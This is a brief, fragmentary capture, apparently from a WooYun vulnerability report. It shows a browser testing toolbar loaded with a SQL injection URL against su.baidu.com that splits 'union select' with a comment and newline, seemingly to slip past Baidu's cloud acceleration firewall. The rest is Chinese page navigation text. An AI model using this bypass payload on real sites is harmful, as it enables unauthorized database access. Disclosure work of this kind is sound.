 Load URL
http://su.baidu.com/?id=1 union%23%0Aselect ddd from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
登录 | 注册 安全宝 百度开放云 百度站长平台
百度云加速
su.baidu.com
首页 产品与服务 解决方案 套餐
探索百度云加速专业版
www.wooyun.org